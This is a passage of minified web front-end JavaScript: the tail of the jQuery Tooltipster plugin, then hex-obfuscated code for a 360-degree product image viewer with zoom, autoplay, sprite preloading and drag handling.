F=o.offset.left+u-(o.offset.left+o.dimension.width);O=o.offset.left-F/2+P;_=o.offset.top+o.dimension.height+D+12;B();j("top","bottom")}if(H=="bottom-left"){O=o.offset.left+P;_=o.offset.top+o.dimension.height+D+12;B();j("top-left","bottom-left")}if(H=="bottom-right"){O=o.offset.left+o.dimension.width+P-u;_=o.offset.top+o.dimension.height+D+12;B();j("top-right","bottom-right")}if(H=="left"){O=o.offset.left-P-u-12;M=o.offset.left+P+o.dimension.width+12;var I=o.offset.top+f-(o.offset.top+n.$elProxy.outerHeight(false));_=o.offset.top-I/2-D;if(O<0&&M+u>s){var q=parseFloat(n.$tooltip.css("border-width"))*2,R=u+O-q;n.$tooltip.css("width",R+"px");f=n.$tooltip.outerHeight(false);O=o.offset.left-P-R-12-q;I=o.offset.top+f-(o.offset.top+n.$elProxy.outerHeight(false));_=o.offset.top-I/2-D}else if(O<0){O=o.offset.left+P+o.dimension.width+12;r="left"}}if(H=="right"){O=o.offset.left+P+o.dimension.width+12;M=o.offset.left-P-u-12;var I=o.offset.top+f-(o.offset.top+n.$elProxy.outerHeight(false));_=o.offset.top-I/2-D;if(O+u>s&&M<0){var q=parseFloat(n.$tooltip.css("border-width"))*2,R=s-O-q;n.$tooltip.css("width",R+"px");f=n.$tooltip.outerHeight(false);I=o.offset.top+f-(o.offset.top+n.$elProxy.outerHeight(false));_=o.offset.top-I/2-D}else if(O+u>s){O=o.offset.left-P-u-12;r="right"}}if(n.options.arrow){var U="tooltipster-arrow-"+H;if(n.options.arrowColor.length<1){var z=n.$tooltip.css("background-color")}else{var z=n.options.arrowColor}if(!r){r=""}else if(r=="left"){U="tooltipster-arrow-right";r=""}else if(r=="right"){U="tooltipster-arrow-left";r=""}else{r="left:"+Math.round(r)+"px;"}if(H=="top"||H=="top-left"||H=="top-right"){var W=parseFloat(n.$tooltip.css("border-bottom-width")),X=n.$tooltip.css("border-bottom-color")}else if(H=="bottom"||H=="bottom-left"||H=="bottom-right"){var W=parseFloat(n.$tooltip.css("border-top-width")),X=n.$tooltip.css("border-top-color")}else if(H=="left"){var W=parseFloat(n.$tooltip.css("border-right-width")),X=n.$tooltip.css("border-right-color")}else if(H=="right"){var W=parseFloat(n.$tooltip.css("border-left-width")),X=n.$tooltip.css("border-left-color")}else{var W=parseFloat(n.$tooltip.css("border-bottom-width")),X=n.$tooltip.css("border-bottom-color")}if(W>1){W++}var V="";if(W!==0){var J="",K="border-color: "+X+";";if(U.indexOf("bottom")!==-1){J="margin-top: -"+Math.round(W)+"px;"}else if(U.indexOf("top")!==-1){J="margin-bottom: -"+Math.round(W)+"px;"}else if(U.indexOf("left")!==-1){J="margin-right: -"+Math.round(W)+"px;"}else if(U.indexOf("right")!==-1){J="margin-left: -"+Math.round(W)+"px;"}V='<span class="tooltipster-arrow-border" style="'+J+" "+K+';"></span>'}n.$tooltip.find(".tooltipster-arrow").remove();var Q='<div class="'+U+' tooltipster-arrow" style="'+r+'">'+V+'<span style="border-color:'+z+';"></span></div>';n.$tooltip.append(Q)}n.$tooltip.css({top:Math.round(_)+"px",left:Math.round(O)+"px"})}}};e.fn[r]=function(){var t=arguments;if(this.length===0){if(typeof t[0]==="string"){var n=true;switch(t[0]){case"setDefaults":e.extend(s,t[1]);break;default:n=false;break}if(n)return true;else return this}else{return this}}else{if(typeof t[0]==="string"){var r="#*$~&";this.each(function(){var n=e(this).data("tooltipster");if(n){switch(t[0]){case"content":case"update":if(typeof t[1]==="undefined"){r=n.content;return false}else{n.updateTooltip(t[1]);break};case"destroy":n.hideTooltip();if(n.$el[0]!==n.$elProxy[0])n.$elProxy.remove();var i=typeof n.content==="string"?n.content:e("<div></div>").append(n.content).html();n.$el.removeClass("tooltipstered").attr("title",i).removeData("tooltipster").off("."+n.namespace);break;case"disable":n.hideTooltip();n.enabled=false;break;case"elementIcon":r=n.$el[0]!==n.$elProxy[0]?n.$elProxy[0]:undefined;return false;case"elementTooltip":r=n.$tooltip?n.$tooltip[0]:undefined;return false;case"enable":n.enabled=true;break;case"hide":n.hideTooltip();break;case"option":r=n.options[t[1]];break;case"reposition":n.positionTooltip();break;case"show":n.showTooltipNow();break;case"status":r=n.status;return false;default:throw new Error('Unknown method .tooltipster("'+t[0]+'")');break}}else{throw new Error("You called Tooltipster's \""+t[0]+'" method on an uninitialized element')}});return r!=="#*$~&"?r:this}else{return this.each(function(){if(!e(this).data("tooltipster")){e(this).data("tooltipster",new o(this,t[0]))}})}}};var a=!!("ontouchstart"in t);var f=false;e("body").one("mousemove",function(){f=true})})(jQuery,window,document);
var _0x1694=["\x64\x65\x66\x61\x75\x6C\x74","\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C","","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x3A\x3A","\x0A","\x73\x72\x63","\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67","\x74\x6F\x44\x61\x74\x61\x55\x52\x4C","\x6C\x65\x6E\x67\x74\x68","\x72\x65\x6D\x6F\x76\x65","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x72\x65\x73\x69\x7A\x65","\x61\x6E\x69\x6D\x61\x74\x65","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x63\x73\x73","\x2E\x63\x6D\x70\x44\x69\x76","\x30","\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x68\x72\x65\x66","\x20\x2E\x56\x33\x36\x30\x2D\x63\x61\x6E\x76\x61\x73","\x61\x74\x74\x72","\x2E\x6D\x79\x2D\x66\x6F\x74\x6F","\x64\x61\x74\x61\x2D\x6C\x61\x72\x67\x65","\x72\x69\x67\x68\x74","\x61\x64\x64\x69\x6D\x61\x67\x65\x7A\x6F\x6F\x6D","\x23\x70\x61\x75\x73\x65","\x62\x6C\x6F\x63\x6B","\x64\x65\x6C\x61\x79","\x23\x7A\x6F\x6F\x6D\x69\x6D\x67","\x2E\x72\x6F\x75\x6E\x64\x2D\x6C\x6F\x6F\x70\x65\x2C\x2E\x74\x72\x61\x63\x6B\x65\x72\x20\x2C\x20\x2E\x7A\x6F\x6F\x6D\x73\x74\x61\x74\x75\x73\x20\x2C\x20\x2E\x73\x74\x61\x74\x75\x73\x64\x69\x76\x2C\x2E\x7A\x6F\x6F\x6D\x74\x72\x61\x63\x6B\x65\x72\x2C\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x20","\x53\x70\x72\x69\x74\x65\x4C\x6F\x61\x64\x65\x72","\x70\x72\x65\x6C\x6F\x61\x64","\x73\x74\x72\x69\x6E\x67","\x6C\x6F\x61\x64","\x70\x75\x73\x68","\x69\x6D\x61\x67\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6E\x75\x6D\x4C\x6F\x61\x64\x65\x64","\x6E\x75\x6D\x49\x6D\x61\x67\x65\x73","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x56\x33\x36\x30","\x61\x70\x69","\x6D\x6F\x64\x75\x6C\x65\x73","\x62\x65\x68\x61\x76\x69\x6F\x72\x73","\x64\x69\x73\x61\x62\x6C\x65\x53\x65\x6C\x65\x63\x74\x69\x6F\x6E","\x73\x65\x6C\x65\x63\x74\x73\x74\x61\x72\x74","\x6F\x6E","\x75\x6E\x73\x65\x6C\x65\x63\x74\x61\x62\x6C\x65","\x75\x70\x64\x61\x74\x65\x49\x6E\x70\x75\x74","\x66\x72\x61\x6D\x65","\x74\x6F\x75\x63\x68\x65\x73","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x6F\x6C\x64\x58","\x63\x75\x72\x72\x65\x6E\x74\x58","\x6F\x6C\x64\x59","\x63\x75\x72\x72\x65\x6E\x74\x59","\x63\x6C\x69\x65\x6E\x74\x58","\x63\x6C\x69\x65\x6E\x74\x59","\x73\x74\x61\x72\x74\x58","\x73\x74\x61\x72\x74\x59","\x63\x6C\x69\x63\x6B\x66\x72\x61\x6D\x65","\x64\x58","\x64\x59","\x64\x57","\x64\x72\x61\x67\x44\x69\x72\x58","\x64\x72\x61\x67\x44\x69\x72\x59","\x64\x64\x58","\x64\x64\x59","\x64\x64\x57","\x72\x65\x73\x65\x74\x49\x6E\x70\x75\x74","\x6D\x6F\x64\x75\x6C\x65","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x63\x6C\x61\x6D\x70","\x77\x72\x61\x70","\x72\x65\x6C\x6F\x61\x64","\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65","\x70\x72\x65\x70\x61\x72\x65\x42\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x72\x65\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x6F\x6E\x4C\x6F\x61\x64","\x74\x72\x69\x67\x67\x65\x72","\x74\x61\x72\x67\x65\x74","\x70\x72\x65\x6C\x6F\x61\x64\x49\x6D\x61\x67\x65\x73","\x73\x6F\x75\x72\x63\x65","\x68\x69\x64\x65","\x66\x61\x64\x65\x4F\x75\x74","\x73\x68\x6F\x77","\x73\x74\x61\x67\x65","\x63\x61\x6E\x76\x61\x73","\x61\x70\x70\x6C\x79","\x66\x61\x64\x65\x49\x6E","\x6A\x6F\x69\x6E","\x77\x69\x64\x74\x68","\x70\x78","\x68\x65\x69\x67\x68\x74","\x72\x65\x6C\x61\x74\x69\x76\x65","\x30\x70\x78","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x70\x72\x65\x6C\x6F\x61\x64\x43\x53\x53","\x65\x78\x74\x65\x6E\x64","\x70\x72\x65\x6C\x6F\x61\x64\x48\x74\x6D\x6C","\x68\x74\x6D\x6C","\x64\x72\x61\x77","\x2E\x56\x33\x36\x30","\x75\x6E\x62\x69\x6E\x64","\x62\x65\x68\x61\x76\x69\x6F\x72","\x63\x61\x6E\x63\x65\x6C\x61\x62\x6C\x65","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x6E\x6F\x6F\x70","\x62\x69\x6E\x64","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6D\x6F\x75\x73\x65\x75\x70\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x75\x70","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x64\x62\x6C\x63\x6C\x69\x63\x6B\x2E\x56\x33\x36\x30","\x64\x62\x6C\x63\x6C\x69\x63\x6B","\x63\x6C\x69\x63\x6B\x2E\x56\x33\x36\x30","\x63\x6C\x69\x63\x6B","\x6F\x6E\x46\x72\x61\x6D\x65\x2E\x56\x33\x36\x30","\x6F\x6E\x46\x72\x61\x6D\x65","\x74\x6F\x75\x63\x68\x61\x62\x6C\x65","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74\x2E\x56\x33\x36\x30","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65\x2E\x56\x33\x36\x30","\x74\x6F\x75\x63\x68\x65\x6E\x64\x2E\x56\x33\x36\x30","\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C\x2E\x56\x33\x36\x30","\x67\x65\x73\x74\x75\x72\x65\x73\x74\x61\x72\x74\x2E\x56\x33\x36\x30","\x67\x65\x73\x74\x75\x72\x65\x63\x68\x61\x6E\x67\x65\x2E\x56\x33\x36\x30","\x67\x65\x73\x74\x75\x72\x65\x65\x6E\x64\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x2E\x56\x33\x36\x30\x20\x73\x65\x6C\x65\x63\x74\x73\x74\x61\x72\x74\x2E\x56\x33\x36\x30","\x6F\x6E\x4C\x6F\x61\x64\x2E\x56\x33\x36\x30","\x6C\x6F\x6F\x70","\x66\x6E","\x63\x61\x6C\x6C","\x73\x6C\x69\x63\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x6F\x62\x6A\x65\x63\x74","\x69\x6E\x69\x74","\x4D\x65\x74\x68\x6F\x64\x20","\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x65\x78\x69\x73\x74\x20\x6F\x6E\x20\x6A\x51\x75\x65\x72\x79\x2E\x56\x33\x36\x30","\x65\x72\x72\x6F\x72","\x33\x36\x30","\x64\x72\x61\x67","\x64\x61\x74\x61","\x69\x6D\x67","\x66\x69\x6E\x64","\x68\x69\x64\x64\x65\x6E","\x65\x6D\x70\x74\x79","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x56\x33\x36\x30\x2D\x73\x74\x61\x67\x65\x27\x2F\x3E","\x61\x70\x70\x65\x6E\x64","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x56\x33\x36\x30\x2D\x70\x72\x65\x6C\x6F\x61\x64\x27\x2F\x3E","\x56\x33\x36\x30\x2D\x69\x6E\x73\x74\x61\x6E\x63\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x65\x6E\x61\x62\x6C\x65\x43\x61\x6E\x76\x61\x73","\x3C\x63\x61\x6E\x76\x61\x73\x20\x63\x6C\x61\x73\x73\x3D\x27\x56\x33\x36\x30\x2D\x63\x61\x6E\x76\x61\x73\x27\x2F\x3E","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74","\x32\x64","\x63\x6F\x6E\x74\x65\x78\x74","\x2E\x56\x33\x36\x30\x2D\x73\x74\x61\x67\x65","\x2E\x56\x33\x36\x30\x2D\x70\x72\x65\x6C\x6F\x61\x64","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x65\x61\x63\x68","\x64\x65\x73\x74\x72\x6F\x79","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x75\x70\x64\x61\x74\x65","\x72\x65\x76\x65\x72\x73\x65","\x66\x72\x61\x6D\x65\x53\x74\x65\x70","\x66\x72\x61\x6D\x65\x73","\x66\x72\x61\x6D\x65\x57\x72\x61\x70","\x6C\x6F\x6F\x70\x46\x72\x61\x6D\x65","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x62\x6F\x6F\x6C\x65\x61\x6E","\x74\x6F\x67\x67\x6C\x65","\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C","\x66\x72\x61\x6D\x65\x54\x69\x6D\x65","\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C","\x6E\x65\x78\x74","\x70\x72\x65\x76","\x61\x6E\x69\x6D\x61\x74\x65\x54\x6F","\x6F\x66\x66\x73\x65\x74","\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E","\x6C\x65\x66\x74","\x74\x6F\x70","\x6F\x6E\x44\x72\x61\x67","\x73\x65\x6E\x73\x65","\x72\x6F\x75\x6E\x64","\x23\x61\x75\x74\x6F\x50\x6C\x61\x79","\x68\x6F\x6C\x64","\x73\x77\x69\x70\x65","\x73\x6E\x61\x70","\x6A\x51\x75\x65\x72\x79","\x6D\x6F\x64\x6F\x70\x74\x73","\x72\x65\x73\x6F\x6C\x75\x74\x69\x6F\x6E\x58","\x72\x65\x73\x6F\x6C\x75\x74\x69\x6F\x6E\x59","\x6F\x66\x66\x73\x65\x74\x58","\x6F\x66\x66\x73\x65\x74\x59","\x73\x74\x65\x70\x58","\x73\x74\x65\x70\x59","\x66\x72\x61\x6D\x65\x73\x58","\x69\x73\x5F\x73\x70\x72\x69\x74\x65","\x64\x72\x61\x77\x53\x70\x72\x69\x74\x65\x73\x68\x65\x65\x74","\x64\x72\x61\x77\x49\x6D\x61\x67\x65\x73","\x6E\x75\x6D\x46\x72\x61\x6D\x65\x73\x58","\x6F\x66\x66\x58","\x6F\x66\x66\x59","\x63\x6C\x65\x61\x72\x52\x65\x63\x74","\x64\x72\x61\x77\x49\x6D\x61\x67\x65","\x75\x72\x6C\x28\x27","\x27\x29","\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74","\x70\x78\x20","\x72\x65\x73\x58","\x72\x65\x73\x59","\x66\x69\x6C\x6C\x53\x74\x79\x6C\x65","\x72\x67\x62\x61\x28\x30\x2C\x20\x30\x2C\x20\x30\x2C\x20\x30\x29","\x66\x69\x6C\x6C\x52\x65\x63\x74","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x67\x65\x74\x49\x6D\x61\x67\x65\x44\x61\x74\x61","\x67\x72\x65\x79","\x62\x6C\x75\x65","\x72\x65\x64","\x67\x72\x65\x65\x6E","\x63\x75\x73\x74\x6F\x6D","\x70\x75\x74\x49\x6D\x61\x67\x65\x44\x61\x74\x61","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x67\x61\x6C\x6C\x65\x72\x79","\x6F\x66\x66\x73\x65\x74\x73","\x73\x70\x65\x65\x64","\x6F\x70\x61\x63\x69\x74\x79","\x6F\x6C\x64\x46\x72\x61\x6D\x65","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27","\x27\x2F\x3E","\x73\x74\x6F\x70","\x70\x61\x6E\x6F\x72\x61\x6D\x61","\x72\x65\x70\x65\x61\x74\x2D\x62\x6F\x74\x68"];var imgzoom;var play=false;var zoom=true;var lastframe=0;var canvasColor=_0x1694[0];var currentview=1;var isAnimate=false;var direction=_0x1694[1];var autoPlay=1;var autoPlayStop=1;function objToString(_0x626bxc){var _0x626bxd=_0x1694[2];for(var _0x626bxe in _0x626bxc){if(_0x626bxc[_0x1694[3]](_0x626bxe)){_0x626bxd+= _0x626bxe+ _0x1694[4]+ _0x626bxc[_0x626bxe]+ _0x1694[5]}};return _0x626bxd}function convertCanvasToImage(_0x626bx10){var _0x626bx11= new Image();_0x626bx11[_0x1694[6]]= _0x626bx10[0][_0x1694[8]](_0x1694[7]);return _0x626bx11[_0x1694[6]]}$(window)[_0x1694[13]](function(){if(play== true&& zoom== false){hidemyzoom();for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[11]+ _0x626bx12)[_0x1694[10]]();$(_0x1694[12]+ _0x626bx12)[_0x1694[10]]()};myzoom()}});function myzoom(){play= true;for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[15]+ _0x626bx12).V360(_0x1694[14],false);$(_0x1694[15]+ _0x626bx12)[_0x1694[18]](_0x1694[16],_0x1694[17]);$(_0x1694[19])[_0x1694[18]](_0x1694[16],_0x1694[17]);if(smallViewer!= _0x1694[20]){$(_0x1694[21]+ _0x626bx12).V360(_0x1694[14],false)};if(/MSIE (\d+\.\d+);/[_0x1694[23]](navigator[_0x1694[22]])){imgzoom[_0x1694[24]]= convertCanvasToImage($(_0x1694[15]+ _0x626bx12+ _0x1694[25]));$(_0x1694[27]+ _0x626bx12)[_0x1694[26]](_0x1694[6],imgzoom[_0x1694[24]]);$(_0x1694[27]+ _0x626bx12)[_0x1694[26]](_0x1694[28],imgzoom[_0x1694[24]])}else {imgzoom[_0x1694[6]]= convertCanvasToImage($(_0x1694[15]+ _0x626bx12+ _0x1694[25]));$(_0x1694[27]+ _0x626bx12)[_0x1694[26]](_0x1694[6],imgzoom[_0x1694[6]]);$(_0x1694[27]+ _0x626bx12)[_0x1694[26]](_0x1694[28],imgzoom[_0x1694[6]])};$(_0x1694[27]+ _0x626bx12)[_0x1694[30]]({zoomrange:[2,10],magnifiersize:[300,300],magnifierpos:_0x1694[29],cursorshade:true,innerzoommagnifier:true,initzoomablefade:true,largeimage:$(this)[_0x1694[26]](_0x1694[6])})};$(_0x1694[31])[_0x1694[26]](_0x1694[6],iconPlay);$(_0x1694[34])[_0x1694[33]](1000)[_0x1694[18]]({"\x64\x69\x73\x70\x6C\x61\x79":_0x1694[32]});return false}function hidemyzoom(){$(_0x1694[35])[_0x1694[10]]();$(_0x1694[34])[_0x1694[18]](_0x1694[16],_0x1694[17]);$(_0x1694[19])[_0x1694[18]](_0x1694[16],_0x1694[32]);for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[15]+ _0x626bx12)[_0x1694[18]](_0x1694[16],_0x1694[32])};if(play== false){$(_0x1694[31])[_0x1694[26]](_0x1694[6],iconPlay)};play= true;for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[15]+ _0x626bx12).V360(_0x1694[14],false);if(smallViewer!= _0x1694[20]){$(_0x1694[21]+ _0x626bx12).V360(_0x1694[14],false)}};return false}function setPlay(){zoom= true;if(play){isAnimate= true;hidemyzoom();play= false;$(_0x1694[31])[_0x1694[26]](_0x1694[6],iconPause);for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[15]+ _0x626bx12).V360(_0x1694[14],true);if(smallViewer!= _0x1694[20]){$(_0x1694[21]+ _0x626bx12).V360(_0x1694[14],true)}}}else {isAnimate= false;play= true;for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[15]+ _0x626bx12).V360(_0x1694[14],false);if(smallViewer!= _0x1694[20]){$(_0x1694[21]+ _0x626bx12).V360(_0x1694[14],false)}};$(_0x1694[31])[_0x1694[26]](_0x1694[6],iconPlay)}}function setZoom(){if(play== false){$(_0x1694[31])[_0x1694[26]](_0x1694[6],iconPlay)};if(zoom){zoom= false;myzoom()}else {zoom= true;hidemyzoom()}}(function(){var _0x626bx17=this[_0x1694[36]]= {};_0x626bx17[_0x1694[37]]= function(_0x626bx18,_0x626bx19){if( typeof (_0x626bx18)=== _0x1694[38]){_0x626bx18= [_0x626bx18]};var _0x626bx12,_0x626bx1a={callback:_0x626bx19,numLoaded:0,numImages:_0x626bx18[_0x1694[9]],images:[]};for(_0x626bx12= 0;_0x626bx12< _0x626bx18[_0x1694[9]];_0x626bx12+= 1){_0x626bx17[_0x1694[39]](_0x626bx18[_0x626bx12],_0x626bx1a)}};_0x626bx17[_0x1694[39]]= function(_0x626bx1b,_0x626bx1a){var _0x626bx11= new Image();_0x626bx1a[_0x1694[41]][_0x1694[40]](_0x626bx11);_0x626bx11[_0x1694[42]]= function(){_0x626bx1a[_0x1694[43]]+= 1;lastframe= _0x626bx1a[_0x1694[43]];if(_0x626bx1a[_0x1694[43]]=== _0x626bx1a[_0x1694[44]]){_0x626bx1a[_0x1694[45]](_0x626bx1a[_0x1694[41]])}};_0x626bx11[_0x1694[6]]= _0x626bx1b}}());(function(_0x626bx1c,_0x626bx1d){var _0x626bx1e=_0x626bx1d[_0x1694[46]]= {};var _0x626bx1f=_0x626bx1e[_0x1694[47]]= {};_0x626bx1e[_0x1694[48]]= {};_0x626bx1e[_0x1694[49]]= {};_0x626bx1e[_0x1694[50]]= function(_0x626bx20){_0x626bx20[_0x1694[26]](_0x1694[53],_0x1694[52])[_0x1694[18]]({"\x2D\x6D\x6F\x7A\x2D\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74":_0x1694[17],"\x2D\x6B\x68\x74\x6D\x6C\x2D\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74":_0x1694[17],"\x2D\x6B\x68\x74\x6D\x6C\x2D\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74":_0x1694[17],"\x2D\x77\x65\x62\x6B\x69\x74\x2D\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74":_0x1694[17],"\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74":_0x1694[17]})[_0x1694[52]](_0x1694[51],false);return _0x626bx20};_0x626bx1e[_0x1694[54]]= function(_0x626bx20,_0x626bx1a){isAnimate= false;frameno= _0x626bx1a[_0x1694[55]];if(_0x626bx20[_0x1694[56]]=== undefined&& _0x626bx20[_0x1694[57]]!== undefined){_0x626bx20[_0x1694[56]]= _0x626bx20[_0x1694[57]][_0x1694[56]]};_0x626bx1a[_0x1694[58]]= _0x626bx1a[_0x1694[59]];_0x626bx1a[_0x1694[60]]= _0x626bx1a[_0x1694[61]];if(_0x626bx20[_0x1694[56]]!== undefined&& _0x626bx20[_0x1694[56]][_0x1694[9]]> 0){_0x626bx1a[_0x1694[59]]= _0x626bx20[_0x1694[56]][0][_0x1694[62]];_0x626bx1a[_0x1694[61]]= _0x626bx20[_0x1694[56]][0][_0x1694[63]]}else {_0x626bx1a[_0x1694[59]]= _0x626bx20[_0x1694[62]];_0x626bx1a[_0x1694[61]]= _0x626bx20[_0x1694[63]]};if(_0x626bx1a[_0x1694[64]]=== undefined|| _0x626bx1a[_0x1694[65]]=== undefined){_0x626bx1a[_0x1694[64]]= _0x626bx1a[_0x1694[59]];_0x626bx1a[_0x1694[65]]= _0x626bx1a[_0x1694[61]];_0x626bx1a[_0x1694[66]]= _0x626bx1a[_0x1694[55]]};if(_0x626bx1a[_0x1694[58]]=== undefined|| _0x626bx1a[_0x1694[60]]=== undefined){_0x626bx1a[_0x1694[58]]= _0x626bx1a[_0x1694[59]];_0x626bx1a[_0x1694[60]]= _0x626bx1a[_0x1694[61]]};_0x626bx1a[_0x1694[67]]= _0x626bx1a[_0x1694[59]]- _0x626bx1a[_0x1694[64]];_0x626bx1a[_0x1694[68]]= _0x626bx1a[_0x1694[61]]- _0x626bx1a[_0x1694[65]];_0x626bx1a[_0x1694[69]]= _0x626bx1a[_0x1694[67]]* _0x626bx1a[_0x1694[70]]+ _0x626bx1a[_0x1694[68]]* _0x626bx1a[_0x1694[71]];_0x626bx1a[_0x1694[72]]= _0x626bx1a[_0x1694[59]]- _0x626bx1a[_0x1694[58]];_0x626bx1a[_0x1694[73]]= _0x626bx1a[_0x1694[61]]- _0x626bx1a[_0x1694[60]];_0x626bx1a[_0x1694[74]]= _0x626bx1a[_0x1694[72]]* _0x626bx1a[_0x1694[70]]+ _0x626bx1a[_0x1694[73]]* _0x626bx1a[_0x1694[71]];return false};_0x626bx1e[_0x1694[75]]= function(_0x626bx1a){_0x626bx1a[_0x1694[64]]= undefined;_0x626bx1a[_0x1694[65]]= undefined;_0x626bx1a[_0x1694[59]]= undefined;_0x626bx1a[_0x1694[61]]= undefined;_0x626bx1a[_0x1694[58]]= undefined;_0x626bx1a[_0x1694[60]]= undefined;_0x626bx1a[_0x1694[67]]= 0;_0x626bx1a[_0x1694[68]]= 0;_0x626bx1a[_0x1694[69]]= 0;_0x626bx1a[_0x1694[72]]= 0;_0x626bx1a[_0x1694[73]]= 0;_0x626bx1a[_0x1694[74]]= 0;if( typeof (_0x626bx1a[_0x1694[76]][_0x1694[75]])=== _0x1694[77]){_0x626bx1a[_0x1694[76]][_0x1694[75]](_0x626bx1a)}};_0x626bx1e[_0x1694[78]]= function(_0x626bx21,_0x626bx22,_0x626bx23){return (_0x626bx21> _0x626bx23?_0x626bx23:(_0x626bx21< _0x626bx22?_0x626bx22:_0x626bx21))};_0x626bx1e[_0x1694[79]]= function(_0x626bx21,_0x626bx22,_0x626bx23,_0x626bx24){while(_0x626bx21> _0x626bx23){_0x626bx21-= _0x626bx24};while(_0x626bx21< _0x626bx22){_0x626bx21+= _0x626bx24};return _0x626bx21};_0x626bx1e[_0x1694[80]]= function(_0x626bx1a,_0x626bx25){if(_0x626bx25&& _0x626bx1a[_0x1694[76]][_0x1694[81]]){_0x626bx1a[_0x1694[76]][_0x1694[81]](_0x626bx1a)};_0x626bx1e[_0x1694[82]](_0x626bx1a);_0x626bx1e[_0x1694[87]](_0x626bx1a,function(){_0x626bx1e[_0x1694[83]](_0x626bx1a);_0x626bx1a[_0x1694[76]][_0x1694[80]](_0x626bx1a);_0x626bx1a[_0x1694[86]][_0x1694[85]](_0x1694[84],_0x626bx1a)})};_0x626bx1e[_0x1694[87]]= function(_0x626bx1a,_0x626bx19){_0x626bx1a[_0x1694[37]][_0x1694[95]](250,function(){SpriteLoader[_0x1694[37]](_0x626bx1a[_0x1694[88]],function(_0x626bx18){_0x626bx1a[_0x1694[37]][_0x1694[90]](250,function(){_0x626bx1a[_0x1694[37]][_0x1694[89]]()});_0x626bx1a[_0x1694[92]][_0x1694[91]]();if(_0x626bx1a[_0x1694[93]]){_0x626bx1a[_0x1694[93]][_0x1694[91]]()};_0x626bx1a[_0x1694[41]]= _0x626bx18;_0x626bx19[_0x1694[94]](_0x626bx1a[_0x1694[86]],[_0x626bx1a])})})};_0x626bx1e[_0x1694[82]]= function(_0x626bx1a){var _0x626bx26=[_0x626bx1a[_0x1694[97]],_0x1694[98]][_0x1694[96]](_0x1694[2]);var _0x626bx27=[_0x626bx1a[_0x1694[99]],_0x1694[98]][_0x1694[96]](_0x1694[2]);_0x626bx1a[_0x1694[86]][_0x1694[18]]({width:_0x626bx26,height:_0x626bx27,position:_0x1694[100]});var 